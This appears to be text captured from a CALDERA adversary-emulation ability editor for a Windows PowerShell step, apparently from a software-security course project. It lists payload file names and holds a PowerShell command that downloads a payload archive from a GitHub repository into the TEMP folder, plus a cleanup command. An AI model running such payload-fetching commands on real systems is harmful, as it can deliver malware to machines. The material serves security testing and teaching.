 platform
windows
executor
psh
payloads
No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command
$url = 'https://github.com/Giorge9/Software_Security-Project_CALDERA/raw/main/Payload/Platinum_Rocket.7z';
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\Platinum_Rocket.7z
requirements
+ Add requirements
timeout
60
cleanup
Remove-Item $env:TEMP\Platinum_Rocket.7z -ErrorAction Ignore